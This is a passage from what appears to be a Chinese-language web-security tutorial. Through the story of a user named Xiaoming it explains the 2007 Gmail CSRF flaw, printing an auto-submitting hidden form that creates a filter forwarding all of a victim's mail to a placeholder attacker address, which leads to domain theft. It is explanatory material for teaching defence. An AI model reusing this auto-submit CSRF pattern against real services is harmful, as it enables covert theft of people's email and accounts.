 小明的悲惨遭遇
这一天，小明同学百无聊赖地刷着Gmail邮件。大部分都是没营养的通知、验证码、聊天记录之类。但有一封邮件引起了小明的注意：
甩卖比特币，一个只要998！！
聪明的小明当然知道这种肯定是骗子，但还是抱着好奇的态度点了进去（请勿模仿）。果然，这只是一个什么都没有的空白页面，小明失望的关闭了页面。一切似乎什么都没有发生......
在这平静的外表之下，黑客的攻击已然得手。小明的Gmail中，被偷偷设置了一个过滤规则，这个规则使得所有的邮件都会被自动转发到hacker@hackermail.com。小明还在继续刷着邮件，殊不知他的邮件正在一封封地，如脱缰的野马一般地，持续
不断地向着黑客的邮箱转发而去。
不久之后的一天，小明发现自己的域名已经被转让了。懵懂的小明以为是域名到期自己忘了续费，直到有一天，对方开出了 $650 的赎回价码，小明才开始觉得不太对劲。
小明仔细查了下域名的转让，对方是拥有自己的验证码的，而域名的验证码只存在于自己的邮箱里面。小明回想起那天奇怪的链接，打开后重新查看了“空白页”的源码：
<form method="POST" action="https://mail.google.com/mail/h/ewt1jmuj4ddv/?v=prf" enctype="multipart/form-data">
<input type="hidden" name="cf2_emc" value="true"/>
<input type="hidden" name="cf2_email" value="hacker@hakermail.com"/>
.....
<input type="hidden" name="irf" value="on"/>
<input type="hidden" name="nvp_bu_cftb" value="Create Filter"/>
</form>
<script>
document.forms[0].submit();
</script>
这个页面只要打开，就会向Gmail发送一个post请求。请求中，执行了“Create Filter”命令，将所有的邮件，转发到“hacker@hackermail.com”。
小明由于刚刚就登陆了Gmail，所以这个请求发送时，携带着小明的登录凭证（Cookie），Gmail的后台接收到请求，验证了确实有小明的登录凭证，于是成功给小明配置了过滤器。
黑客可以查看小明的所有邮件，包括邮件里的域名验证码等隐私信息。拿到验证码之后，黑客就可以要求域名服务商把域名重置给自己。
小明很快打开Gmail，找到了那条过滤器，将其删除。然而，已经泄露的邮件，已经被转让的域名，再也无法挽回了......
以上就是小明的悲惨遭遇。而“点开一个黑客的链接，所有邮件都被窃取”这种事情并不是杜撰的，此事件原型是2007年Gmail的CSRF漏洞：